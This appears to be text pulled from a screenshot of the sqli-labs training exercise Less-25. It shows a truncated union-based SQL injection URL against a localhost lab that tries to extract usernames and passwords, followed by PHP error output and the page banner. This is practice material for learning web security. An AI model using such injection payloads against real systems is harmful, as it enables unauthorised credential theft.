 Less-25 Trick with OR & AND
Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select%20 1,(select group_concat(concat_ws(0x3a,username,password)) from
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-25\index.php on line 37
Call Stack
# Time Memory Function Location
1 0.2005 347840 {main}( ) ..\index.php:0
2 0.2235 356672 mysql_fetch_array ( bool ) ..\index.php:37
Unknown column 'passwd' in 'field list'
SQLI DUMB SERIES-25
All Your 'OR'
and